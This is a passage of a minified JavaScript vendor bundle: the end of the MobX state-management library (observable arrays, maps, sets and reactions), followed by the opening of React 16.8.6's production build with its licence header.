e(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1}return e}(),Gn=!0,Hn=!1,qn=function(){var e=a();return e.__mobxInstanceCount>0&&!e.__mobxGlobals&&(Gn=!1),e.__mobxGlobals&&e.__mobxGlobals.version!==(new Un).version&&(Gn=!1),Gn?e.__mobxGlobals?(e.__mobxInstanceCount+=1,e.__mobxGlobals.UNCHANGED||(e.__mobxGlobals.UNCHANGED={}),e.__mobxGlobals):(e.__mobxInstanceCount=1,e.__mobxGlobals=new Un):(setTimeout(function(){Hn||u("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")},1),new Un)}(),zn=function(){function e(e,t,r){void 0===e&&(e="Reaction@"+s()),this.name=e,this.onInvalidate=t,this.errorHandler=r,this.observing=[],this.newObserving=[],this.dependenciesState=n.IDerivationState.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+s(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=Bn.NONE}return e.prototype.onBecomeStale=function(){this.schedule()},e.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,qn.pendingReactions.push(this),Ie())},e.prototype.isScheduled=function(){return this._isScheduled},e.prototype.runReaction=function(){if(!this.isDisposed){if(Oe(),this._isScheduled=!1,oe(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending&&Ne()&&Re({name:this.name,type:"scheduled-reaction"})}catch(e){this.reportExceptionInDerivation(e)}}Se()}},e.prototype.track=function(e){Oe();var t,n=Ne();n&&(t=Date.now(),Le({name:this.name,type:"reaction"})),this._isRunning=!0;var r=se(this,e,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&ce(this),re(r)&&this.reportExceptionInDerivation(r.cause),n&&Pe({time:Date.now()-t}),Se()},e.prototype.reportExceptionInDerivation=function(e){var t=this;if(this.errorHandler)return void this.errorHandler(e,this);if(qn.disableErrorBoundaries)throw e;var n="[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'";qn.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error(n,e),Ne()&&Re({type:"error",name:this.name,message:n,error:""+e}),qn.globalReactionErrorHandlers.forEach(function(n){return n(e,t)})},e.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(Oe(),ce(this),Se()))},e.prototype.getDisposer=function(){var e=this.dispose.bind(this);return e.$mobx=this,e},e.prototype.toString=function(){return"Reaction["+this.name+"]"},e.prototype.trace=function(e){void 0===e&&(e=!1),Ct(this,e)},e}(),Kn=100,Wn=function(e){return e()},Jn=m("Reaction",zn),Xn={spyReportEnd:!0},Yn=function(e,t,n,r){return 1===arguments.length&&"function"==typeof e?X(e.name||"<unnamed action>",e):2===arguments.length&&"function"==typeof t?X(e,t):1===arguments.length&&"string"==typeof e?Me(e):!0!==r?Me(t).apply(null,arguments):void(e[t]=X(e.name||t,n.value))};Yn.bound=Ge;var Fn=function(e){return e()},Qn=0,Zn={detectCycles:!0,exportMapsAsObjects:!0,recurseEverything:!1},er=function(){var e=!1,t={};return Object.defineProperty(t,"0",{set:function(){e=!0}}),Object.create(t)[0]=1,!1===e}(),tr=0,nr=function(){function e(){}return e}();!function(e,t){void 0!==Object.setPrototypeOf?Object.setPrototypeOf(e.prototype,t):void 0!==e.prototype.__proto__?e.prototype.__proto__=t:e.prototype=t}(nr,Array.prototype),Object.isFrozen(Array)&&["constructor","push","shift","concat","pop","unshift","replace","find","findIndex","splice","reverse","sort"].forEach(function(e){Object.defineProperty(nr.prototype,e,{configurable:!0,writable:!0,value:Array.prototype[e]})});var rr=function(){function e(e,t,n,r){this.array=n,this.owned=r,this.values=[],this.lastKnownLength=0,this.atom=new mn(e||"ObservableArray@"+s()),this.enhancer=function(n,r){return t(n,r,e+"[..]")}}return e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.dehanceValues=function(e){return void 0!==this.dehancer&&e.length>0?e.map(this.dehancer):e},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.observe=function(e,t){return void 0===t&&(t=!1),t&&e({object:this.array,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),Gt(this,e)},e.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},e.prototype.setArrayLength=function(e){if("number"!=typeof e||e<0)throw new Error("[mobx.array] Out of range: "+e);var t=this.values.length;if(e!==t)if(e>t){for(var n=new Array(e-t),r=0;r<e-t;r++)n[r]=void 0;this.spliceWithArray(t,0,n)}else this.spliceWithArray(e,t-e)},e.prototype.updateArrayLength=function(e,t){if(e!==this.lastKnownLength)throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed. Did you use peek() to change it?");this.lastKnownLength+=t,t>0&&e+t+1>tr&&Kt(e+t+1)},e.prototype.spliceWithArray=function(e,t,n){var r=this;ae(this.atom);var o=this.values.length;if(void 0===e?e=0:e>o?e=o:e<0&&(e=Math.max(0,o+e)),t=1===arguments.length?o-e:void 0===t||null===t?0:Math.max(0,Math.min(t,o-e)),void 0===n&&(n=vn),Bt(this)){var i=Mt(this,{object:this.array,type:"splice",index:e,removedCount:t,added:n});if(!i)return vn;t=i.removedCount,n=i.added}n=0===n.length?n:n.map(function(e){return r.enhancer(e,void 0)});var a=n.length-t;this.updateArrayLength(o,a);var s=this.spliceItemsIntoValues(e,t,n);return 0===t&&0===n.length||this.notifyArraySplice(e,n,s),this.dehanceValues(s)},e.prototype.spliceItemsIntoValues=function(e,t,n){var r;if(n.length<1e4)return(r=this.values).splice.apply(r,i([e,t],n));var o=this.values.slice(e,e+t);return this.values=this.values.slice(0,e).concat(n,this.values.slice(e+t)),o},e.prototype.notifyArrayChildUpdate=function(e,t,n){var r=!this.owned&&Ne(),o=Ut(this),i=o||r?{object:this.array,type:"update",index:e,newValue:t,oldValue:n}:null;r&&Le(hn({},i,{name:this.atom.name})),this.atom.reportChanged(),o&&Ht(this,i),r&&Pe()},e.prototype.notifyArraySplice=function(e,t,n){var r=!this.owned&&Ne(),o=Ut(this),i=o||r?{object:this.array,type:"splice",index:e,removed:n,added:t,removedCount:n.length,addedCount:t.length}:null;r&&Le(hn({},i,{name:this.atom.name})),this.atom.reportChanged(),o&&Ht(this,i),r&&Pe()},e}(),or=function(e){function t(t,n,r,o){void 0===r&&(r="ObservableArray@"+s()),void 0===o&&(o=!1);var i=e.call(this)||this,a=new rr(r,n,i,o);if(y(i,"$mobx",a),t&&t.length){var u=ee(!0);i.spliceWithArray(0,0,t),te(u)}return er&&Object.defineProperty(a.array,"0",ir),i}return r(t,e),t.prototype.intercept=function(e){return this.$mobx.intercept(e)},t.prototype.observe=function(e,t){return void 0===t&&(t=!1),this.$mobx.observe(e,t)},t.prototype.clear=function(){return this.splice(0)},t.prototype.concat=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.$mobx.atom.reportObserved(),Array.prototype.concat.apply(this.peek(),e.map(function(e){return Wt(e)?e.peek():e}))},t.prototype.replace=function(e){return this.$mobx.spliceWithArray(0,this.$mobx.values.length,e)},t.prototype.toJS=function(){return this.slice()},t.prototype.toJSON=function(){return this.toJS()},t.prototype.peek=function(){return this.$mobx.atom.reportObserved(),this.$mobx.dehanceValues(this.$mobx.values)},t.prototype.find=function(e,t,n){void 0===n&&(n=0),3===arguments.length&&l("The array.find fromIndex argument to find will not be supported anymore in the next major");var r=this.findIndex.apply(this,arguments);return-1===r?void 0:this.get(r)},t.prototype.findIndex=function(e,t,n){void 0===n&&(n=0),3===arguments.length&&l("The array.findIndex fromIndex argument to find will not be supported anymore in the next major");for(var r=this.peek(),o=r.length,i=n;i<o;i++)if(e.call(t,r[i],i,this))return i;return-1},t.prototype.splice=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];switch(arguments.length){case 0:return[];case 1:return this.$mobx.spliceWithArray(e);case 2:return this.$mobx.spliceWithArray(e,t)}return this.$mobx.spliceWithArray(e,t,n)},t.prototype.spliceWithArray=function(e,t,n){return this.$mobx.spliceWithArray(e,t,n)},t.prototype.push=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=this.$mobx;return n.spliceWithArray(n.values.length,0,e),n.values.length},t.prototype.pop=function(){return this.splice(Math.max(this.$mobx.values.length-1,0),1)[0]},t.prototype.shift=function(){return this.splice(0,1)[0]},t.prototype.unshift=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=this.$mobx;return n.spliceWithArray(0,0,e),n.values.length},t.prototype.reverse=function(){var e=this.slice();return e.reverse.apply(e,arguments)},t.prototype.sort=function(e){var t=this.slice();return t.sort.apply(t,arguments)},t.prototype.remove=function(e){var t=this.$mobx.dehanceValues(this.$mobx.values).indexOf(e);return t>-1&&(this.splice(t,1),!0)},t.prototype.move=function(e,t){function n(e){if(e<0)throw new Error("[mobx.array] Index out of bounds: "+e+" is negative");var t=this.$mobx.values.length;if(e>=t)throw new Error("[mobx.array] Index out of bounds: "+e+" is not smaller than "+t)}if(l("observableArray.move is deprecated, use .slice() & .replace() instead"),n.call(this,e),n.call(this,t),e!==t){var r,o=this.$mobx.values;r=e<t?i(o.slice(0,e),o.slice(e+1,t+1),[o[e]],o.slice(t+1)):i(o.slice(0,t),[o[e]],o.slice(t,e),o.slice(e+1)),this.replace(r)}},t.prototype.get=function(e){var t=this.$mobx;if(t){if(e<t.values.length)return t.atom.reportObserved(),t.dehanceValue(t.values[e]);console.warn("[mobx.array] Attempt to read an array index ("+e+") that is out of bounds ("+t.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},t.prototype.set=function(e,t){var n=this.$mobx,r=n.values;if(e<r.length){ae(n.atom);var o=r[e];if(Bt(n)){var i=Mt(n,{type:"update",object:this,index:e,newValue:t});if(!i)return;t=i.newValue}t=n.enhancer(t,o);t!==o&&(r[e]=t,n.notifyArrayChildUpdate(e,t,o))}else{if(e!==r.length)throw new Error("[mobx.array] Index out of bounds, "+e+" is larger than "+r.length);n.spliceWithArray(e,0,[t])}},t}(nr);j(or.prototype,function(){this.$mobx.atom.reportObserved();var e=this,t=0;return T({next:function(){return t<e.length?{value:e[t++],done:!1}:{done:!0,value:void 0}}})}),Object.defineProperty(or.prototype,"length",{enumerable:!1,configurable:!0,get:function(){return this.$mobx.getArrayLength()},set:function(e){this.$mobx.setArrayLength(e)}}),v(or.prototype,k(),"Array"),["every","filter","forEach","indexOf","join","lastIndexOf","map","reduce","reduceRight","slice","some","toString","toLocaleString"].forEach(function(e){var t=Array.prototype[e];c("function"==typeof t,"Base function not defined on Array prototype: '"+e+"'"),v(or.prototype,e,function(){return t.apply(this.peek(),arguments)})}),function(e,t){for(var n=0;n<t.length;n++)v(e,t[n],e[t[n]])}(or.prototype,["constructor","intercept","observe","clear","concat","get","replace","toJS","toJSON","peek","find","findIndex","splice","spliceWithArray","push","pop","set","shift","unshift","reverse","sort","remove","move","toString","toLocaleString"]);var ir=qt(0);Kt(1e3);var ar=m("ObservableArrayAdministration",rr),sr={},ur=function(){function e(e,t,n){if(void 0===t&&(t=M),void 0===n&&(n="ObservableMap@"+s()),this.enhancer=t,this.name=n,this.$mobx=sr,this._keys=new or(void 0,G,this.name+".keys()",!0),"function"!=typeof Map)throw new Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(e)}return e.prototype._has=function(e){return this._data.has(e)},e.prototype.has=function(e){return this._hasMap.has(e)?this._hasMap.get(e).get():this._updateHasMapEntry(e,!1).get()},e.prototype.set=function(e,t){var n=this._has(e);if(Bt(this)){var r=Mt(this,{type:n?"update":"add",object:this,newValue:t,name:e});if(!r)return this;t=r.newValue}return n?this._updateValue(e,t):this._addValue(e,t),this},e.prototype.delete=function(e){var t=this;if(Bt(this)){var n=Mt(this,{type:"delete",object:this,name:e});if(!n)return!1}if(this._has(e)){var r=Ne(),o=Ut(this),n=o||r?{type:"delete",object:this,oldValue:this._data.get(e).value,name:e}:null;return r&&Le(hn({},n,{name:this.name,key:e})),Nt(function(){t._keys.remove(e),t._updateHasMapEntry(e,!1),t._data.get(e).setNewValue(void 0),t._data.delete(e)}),o&&Ht(this,n),r&&Pe(),!0}return!1},e.prototype._updateHasMapEntry=function(e,t){var n=this._hasMap.get(e);return n?n.setNewValue(t):(n=new Nn(t,G,this.name+"."+Jt(e)+"?",!1),this._hasMap.set(e,n)),n},e.prototype._updateValue=function(e,t){var n=this._data.get(e);if((t=n.prepareNewValue(t))!==qn.UNCHANGED){var r=Ne(),o=Ut(this),i=o||r?{type:"update",object:this,oldValue:n.value,name:e,newValue:t}:null;r&&Le(hn({},i,{name:this.name,key:e})),n.setNewValue(t),o&&Ht(this,i),r&&Pe()}},e.prototype._addValue=function(e,t){var n=this;Nt(function(){var r=new Nn(t,n.enhancer,n.name+"."+Jt(e),!1);n._data.set(e,r),t=r.value,n._updateHasMapEntry(e,!0),n._keys.push(e)});var r=Ne(),o=Ut(this),i=o||r?{type:"add",object:this,name:e,newValue:t}:null;r&&Le(hn({},i,{name:this.name,key:e})),o&&Ht(this,i),r&&Pe()},e.prototype.get=function(e){return this.has(e)?this.dehanceValue(this._data.get(e).get()):this.dehanceValue(void 0)},e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.keys=function(){return this._keys[D()]()},e.prototype.values=function(){var e=this,t=0;return T({next:function(){return t<e._keys.length?{value:e.get(e._keys[t++]),done:!1}:{value:void 0,done:!0}}})},e.prototype.entries=function(){var e=this,t=0;return T({next:function(){if(t<e._keys.length){var n=e._keys[t++];return{value:[n,e.get(n)],done:!1}}return{done:!0}}})},e.prototype.forEach=function(e,t){var n=this;this._keys.forEach(function(r){return e.call(t,n.get(r),r,n)})},e.prototype.merge=function(e){var t=this;return cr(e)&&(e=e.toJS()),Nt(function(){d(e)?Object.keys(e).forEach(function(n){return t.set(n,e[n])}):Array.isArray(e)?e.forEach(function(e){var n=o(e,2),r=n[0],i=n[1];return t.set(r,i)}):_(e)?e.constructor!==Map?u("Cannot initialize from classes that inherit from Map: "+e.constructor.name):e.forEach(function(e,n){return t.set(n,e)}):null!==e&&void 0!==e&&u("Cannot initialize map from "+e)}),this},e.prototype.clear=function(){var e=this;Nt(function(){le(function(){e._keys.slice().forEach(function(t){return e.delete(t)})})})},e.prototype.replace=function(e){var t=this;return Nt(function(){var n=S(e);t._keys.filter(function(e){return-1===n.indexOf(e)}).forEach(function(e){return t.delete(e)}),t.merge(e)}),this},Object.defineProperty(e.prototype,"size",{get:function(){return this._keys.length},enumerable:!0,configurable:!0}),e.prototype.toPOJO=function(){var e=this,t={};return this._keys.forEach(function(n){return t["symbol"==typeof n?n:Jt(n)]=e.get(n)}),t},e.prototype.toJS=function(){var e=this,t=new Map;return this._keys.forEach(function(n){return t.set(n,e.get(n))}),t},e.prototype.toJSON=function(){return this.toPOJO()},e.prototype.toString=function(){var e=this;return this.name+"[{ "+this._keys.map(function(t){return Jt(t)+": "+e.get(t)}).join(", ")+" }]"},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e}();j(ur.prototype,function(){return this.entries()}),y(ur.prototype,k(),"Map");var cr=m("ObservableMap",ur),lr={},fr=function(){function e(e,t,n){if(void 0===t&&(t=M),void 0===n&&(n="ObservableSet@"+s()),this.name=n,this.$mobx=lr,this._data=new Set,this._atom=C(this.name),"function"!=typeof Set)throw new Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(e,r){return t(e,r,n)},e&&this.replace(e)}return e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.clear=function(){var e=this;Nt(function(){le(function(){e._data.forEach(function(t){e.delete(t)})})})},e.prototype.forEach=function(e,t){var n=this;this._data.forEach(function(r){e.call(t,r,r,n)})},Object.defineProperty(e.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),e.prototype.add=function(e){var t=this;if(ae(this._atom),Bt(this)){var n=Mt(this,{type:"add",object:this,newValue:e});if(!n)return this}if(!this.has(e)){Nt(function(){t._data.add(t.enhancer(e,void 0)),t._atom.reportChanged()});var r=Ne(),o=Ut(this),n=o||r?{type:"add",object:this,newValue:e}:null;o&&Ht(this,n)}return this},e.prototype.delete=function(e){var t=this;if(Bt(this)){var n=Mt(this,{type:"delete",object:this,oldValue:e});if(!n)return!1}if(this.has(e)){var r=Ne(),o=Ut(this),n=o||r?{type:"delete",object:this,oldValue:e}:null;return Nt(function(){t._atom.reportChanged(),t._data.delete(e)}),o&&Ht(this,n),!0}return!1},e.prototype.has=function(e){return this._atom.reportObserved(),this._data.has(this.dehanceValue(e))},e.prototype.entries=function(){var e=0,t=x(this.keys()),n=x(this.values());return T({next:function(){var r=e;return e+=1,r<n.length?{value:[t[r],n[r]],done:!1}:{done:!0}}})},e.prototype.keys=function(){return this.values()},e.prototype.values=function(){this._atom.reportObserved();var e,t=this,n=0;return void 0!==this._data.values?e=x(this._data.values()):(e=[],this._data.forEach(function(t){return e.push(t)})),T({next:function(){return n<e.length?{value:t.dehanceValue(e[n++]),done:!1}:{done:!0}}})},e.prototype.replace=function(e){var t=this;return pr(e)&&(e=e.toJS()),Nt(function(){Array.isArray(e)?(t.clear(),e.forEach(function(e){return t.add(e)})):O(e)?(t.clear(),e.forEach(function(e){return t.add(e)})):null!==e&&void 0!==e&&u("Cannot initialize set from "+e)}),this},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.toJS=function(){return new Set(this)},e.prototype.toString=function(){return this.name+"[ "+x(this.keys()).join(", ")+" ]"},e}();j(fr.prototype,function(){return this.values()}),y(fr.prototype,k(),"Set");var pr=m("ObservableSet",fr),hr=function(){function e(e,t,n){this.target=e,this.name=t,this.defaultEnhancer=n,this.values={}}return e.prototype.read=function(e,t){if(this.target===e||(this.illegalAccess(e,t),this.values[t]))return this.values[t].get()},e.prototype.write=function(e,t,n){var r=this.target;r!==e&&this.illegalAccess(e,t);var o=this.values[t];if(o instanceof Ln)return void o.set(n);if(Bt(this)){var i=Mt(this,{type:"update",object:r,name:t,newValue:n});if(!i)return;n=i.newValue}if((n=o.prepareNewValue(n))!==qn.UNCHANGED){var a=Ut(this),s=Ne(),i=a||s?{type:"update",object:r,oldValue:o.value,name:t,newValue:n}:null;s&&Le(hn({},i,{name:this.name,key:t})),o.setNewValue(n),a&&Ht(this,i),s&&Pe()}},e.prototype.remove=function(e){if(this.values[e]){var t=this.target;if(Bt(this)){var n=Mt(this,{object:t,name:e,type:"remove"});if(!n)return}try{Oe();var r=Ut(this),o=Ne(),i=this.values[e].get();this.keys&&this.keys.remove(e),delete this.values[e],delete this.target[e];var n=r||o?{type:"remove",object:t,oldValue:i,name:e}:null;o&&Le(hn({},n,{name:this.name,key:e})),r&&Ht(this,n),o&&Pe()}finally{Se()}}},e.prototype.illegalAccess=function(e,t){console.warn("Property '"+t+"' of '"+e+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.getKeys=function(){var e=this;return void 0===this.keys&&(this.keys=new or(Object.keys(this.values).filter(function(t){return e.values[t]instanceof Nn}),G,"keys("+this.name+")",!0)),this.keys.slice()},e}(),dr=Object.create(null),vr=Object.create(null),yr=m("ObservableObjectAdministration",hr),br=Object.prototype.toString;!function(){function e(){}e.name}();"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:Be,extras:{getDebugName:an},$mobx:"$mobx"});n.$mobx="$mobx",n.Reaction=zn,n.untracked=le,n.createAtom=C,n.spy=Be,n.comparer=wn,n.isObservableObject=nn,n.isBoxedObservable=Rn,n.isObservableArray=Wt,n.ObservableMap=ur,n.isObservableMap=cr,n.ObservableSet=fr,n.isObservableSet=pr,n.transaction=Nt,n.observable=kn,n.computed=Vn,n.isObservable=bt,n.isObservableProp=mt,n.isComputed=dt,n.isComputedProp=vt,n.extendObservable=nt,n.extendShallowObservable=tt,n.observe=Et,n.intercept=lt,n.autorun=Ke,n.reaction=Je,n.when=Rt,n.action=Yn,n.isAction=qe,n.runInAction=He,n.keys=gt,n.values=wt,n.entries=_t,n.set=Ot,n.remove=St,n.has=xt,n.get=At,n.decorate=et,n.configure=Ze,n.onBecomeObserved=Ye,n.onBecomeUnobserved=Fe,n.flow=st,n.toJS=It,n.trace=Ct,n.getDependencyTree=rt,n.getObserverTree=it,n._resetGlobalState=ye,n._getGlobalState=ve,n.getDebugName=an,n.getAtom=rn,n._getAdministration=on,n._allowStateChanges=Z,n._allowStateChangesInsideComputed=ne,n.isArrayLike=w,n._isComputingDerivation=ie,n.onReactionError=ke,n._interceptReads=ct}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:2}],2:[function(e,t,n){function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function i(e){if(f===setTimeout)return setTimeout(e,0);if((f===r||!f)&&setTimeout)return f=setTimeout,setTimeout(e,0);try{return f(e,0)}catch(t){try{return f.call(null,e,0)}catch(t){return f.call(this,e,0)}}}function a(e){if(p===clearTimeout)return clearTimeout(e);if((p===o||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(e);try{return p(e)}catch(t){try{return p.call(null,e)}catch(t){return p.call(this,e)}}}function s(){y&&d&&(y=!1,d.length?v=d.concat(v):b=-1,v.length&&u())}function u(){if(!y){var e=i(s);y=!0;for(var t=v.length;t;){for(d=v,v=[];++b<t;)d&&d[b].run();b=-1,t=v.length}d=null,y=!1,a(e)}}function c(e,t){this.fun=e,this.array=t}function l(){}var f,p,h=t.exports={};!function(){try{f="function"==typeof setTimeout?setTimeout:r}catch(e){f=r}try{p="function"==typeof clearTimeout?clearTimeout:o}catch(e){p=o}}();var d,v=[],y=!1,b=-1;h.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];v.push(new c(e,t)),1!==v.length||y||i(u)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=l,h.addListener=l,h.once=l,h.off=l,h.removeListener=l,h.removeAllListeners=l,h.emit=l,h.prependListener=l,h.prependOnceListener=l,h.listeners=function(e){return[]},h.binding=function(e){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(e){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},{}]},{},[1])(1)});
//# sourceMappingURL=lib/mobx.umd.min.js.map
/** @license React v16.8.6
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
'use strict';(function(N,q){"object"===typeof exports&&"undefined"!==typeof module?module.exports=q():"function"===typeof define&&define.amd?define(q):N.React=q()})(this,function(){function N(a,b,d,g,p,c,e,h){if(!a){a=void 0;if(void 0===b)a=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var n=[d,g,p,c,e,h],f=0;a=Error(b.replace(/%s/g,function(){return n[f++]}));a.name="Invariant Violation"}a.framesToPop=1;
throw a;}}function q(a){for(var b=arguments.length-1,d="https://reactjs.org/docs/error-decoder.html?invariant="+a,g=0;g<b;g++)d+="&args[]="+encodeURIComponent(arguments[g+1]);N(!1,"Minified React error #"+a+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",d)}function t(a,b,d){this.props=a;this.context=b;this.refs=ba;this.updater=d||ca}function da(){}function O(a,b,d){this.props=a;this.context=b;this.refs=ba;this.updater=d||
ca}function u(){if(!x){var a=c.expirationTime;C?P():C=!0;D(ta,a)}}function Q(){var a=c,b=c.next;if(c===b)c=null;else{var d=c.previous;c=d.next=b;b.previous=d}a.next=a.previous=null;d=a.callback;b=a.expirationTime;a=a.priorityLevel;var g=f,p=E;f=a;E=b;try{var n=d()}finally{f=g,E=p}if("function"===typeof n)if(n={callback:n,priorityLevel:a,expirationTime:b,next:null,previous:null},null===c)c=n.next=n.previous=n;else{d=null;a=c;do{if(a.expirationTime>=b){d=a;break}a=a.next}while(a!==c);null===d?d=c:d===
c&&(c=n,u());b=d.previous;b.next=d.previous=n;n.next=d;n.previous=b}}function F(){if(-1===k&&null!==c&&1===c.priorityLevel){x=!0;try{do Q();while(null!==c&&1===c.priorityLevel)}finally{x=!1,null!==c?u():C=!1}}}function ta(a){x=!0;var b=G;G=a;try{if(a)for(;null!==c;){var d=l();if(c.expirationTime<=d){do Q();while(null!==c&&c.expirationTime<=d)}else break}else if(null!==c){do Q();while(null!==c&&!H())}}finally{x=!1,G=b,null!==c?u():C=!1,F()}}function ea(a,b,d){var g=void 0,p={},c=null,e=null;if(null!=
b)for(g in void 0!==b.ref&&(e=b.ref),void 0!==b.key&&(c=""+b.key),b)fa.call(b,g)&&!ha.hasOwnProperty(g)&&(p[g]=b[g]);var h=arguments.length-2;if(1===h)p.children=d;else if(1<h){for(var f=Array(h),k=0;k<h;k++)f[k]=arguments[k+2];p.children=f}if(a&&a.defaultProps)for(g in h=a.defaultProps,h)void 0===p[g]&&(p[g]=h[g]);return{$$typeof:y,type:a,key:c,ref:e,props:p,_owner:R.current}}function ua(a,b){return{$$typeof:y,type:a.type,key:b,ref:a.ref,props:a.props,_owner:a._owner}}function S(a){return"object"===
typeof a&&null!==a&&a.$$typeof===y}function va(a){var b={"=":"=0",":":"=2"};return"$"+(""+a).replace(/[=:]/g,function(a){return b[a]})}function ia(a,b,d,g){if(I.length){var c=I.pop();c.result=a;c.keyPrefix=b;c.func=d;c.context=g;c.count=0;return c}return{result:a,keyPrefix:b,func:d,context:g,count:0}}function ja(a){a.result=null;a.keyPrefix=null;a.func=null;a.context=null;a.count=0;10>I.length&&I.push(a)}function T(a,b,d,g){var c=typeof a;if("undefined"===c||"boolean"===c)a=null;var e=!1;if(null===
a)e=!0;else switch(c){case "string":case "number":e=!0;break;case "object":switch(a.$$typeof){case y:case wa:e=!0}}if(e)return d(g,a,""===b?"."+U(a,0):b),1;e=0;b=""===b?".":b+":";if(Array.isArray(a))for(var f=0;f<a.length;f++){c=a[f];var h=b+U(c,f);e+=T(c,h,d,g)}else if(null===a||"object"!==typeof a?h=null:(h=ka&&a[ka]||a["@@iterator"],h="function"===typeof h?h:null),"function"===typeof h)for(a=h.call(a),f=0;!(c=a.next()).done;)c=c.value,h=b+U(c,f++),e+=T(c,h,d,g);else"object"===c&&(d=""+a,q("31",
"[object Object]"===d?"object with keys {"+Object.keys(a).join(", ")+"}":d,""));return e}function V(a,b,d){return null==a?0:T(a,"",b,d)}function U(a,b){return"object"===typeof a&&null!==a&&null!=a.key?va(a.key):b.toString(36)}function xa(a,b,d){a.func.call(a.context,b,a.count++)}function ya(a,b,d){var g=a.result,c=a.keyPrefix;a=a.func.call(a.context,b,a.count++);Array.isArray(a)?W(a,g,d,function(a){return a}):null!=a&&(S(a)&&(a=ua(a,c+(!a.key||b&&b.key===a.key?"":(""+a.key).replace(la,"$&/")+"/")+
d)),g.push(a))}function W(a,b,d,g,c){var e="";null!=d&&(e=(""+d).replace(la,"$&/")+"/");b=ia(b,e,g,c);V(a,ya,b);ja(b)}function m(){var a=ma.current;null===a?q("321"):void 0;return a}var e="function"===typeof Symbol&&Symbol.for,y=e?Symbol.for("react.element"):60103,wa=e?Symbol.for("react.portal"):60106,r=e?Symbol.for("react.fragment"):60107,X=e?Symbol.for("react.strict_mode"):60108,za=e?Symbol.for("react.profiler"):60114,Aa=e?Symbol.for("react.provider"):60109,Ba=e?Symbol.for("react.context"):60110,
Ca=e?Symbol.for("react.concurrent_mode"):60111,Da=e?Symbol.for("react.forward_ref"):60112,Ea=e?Symbol.for("react.suspense"):60113,Fa=e?Symbol.for("react.memo"):60115,Ga=e?Symbol.for("react.lazy"):60116,ka="function"===typeof Symbol&&Symbol.iterator,na=Object.getOwnPropertySymbols,Ha=Object.prototype.hasOwnProperty,Ia=Object.prototype.propertyIsEnumerable,J=function(){try{if(!Object.assign)return!1;var a=new String("abc");a[5]="de";if("5"===Object.getOwnPropertyNames(a)[0])return!1;var b={};for(a=
0;10>a;a++)b["_"+String.fromCharCode(a)]=a;if("0123456789"!==Object.getOwnPropertyNames(b).map(function(a){return b[a]}).join(""))return!1;var d={};"abcdefghijklmnopqrst".split("").forEach(function(a){d[a]=a});return"abcdefghijklmnopqrst"!==Object.keys(Object.assign({},d)).join("")?!1:!0}catch(g){return!1}}()?Object.assign:function(a,b){if(null===a||void 0===a)throw new TypeError("Object.assign cannot be called with null or undefined");var d=Object(a);for(var c,e=1;e<arguments.length;e++){var f=Object(arguments[e]);
